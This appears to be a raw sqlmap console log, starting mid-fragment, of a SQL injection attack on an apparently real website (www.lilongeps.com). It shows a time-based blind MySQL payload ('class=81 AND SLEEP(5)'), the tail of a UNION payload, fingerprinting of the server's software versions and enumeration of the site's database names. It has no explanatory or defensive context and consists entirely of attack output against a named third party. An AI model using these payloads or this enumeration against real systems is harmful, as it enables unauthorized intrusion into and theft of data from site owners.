 Sqlmap
ULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class=81 AND SLEEP(5)
---
[19:10:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[19:10:35] [INFO] fetching database names
[19:10:36] [INFO] the SQL query used returns 2 entries
[19:10:36] [INFO] retrieved: information_schema
[19:10:36] [INFO] retrieved: xianlilong
available databases [2]:
[*] information_schema
[*] xianlilong
[19:10:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.lilongeps.com'
[*] shutting down at 19:10:36
C:\Python27\sqlmap>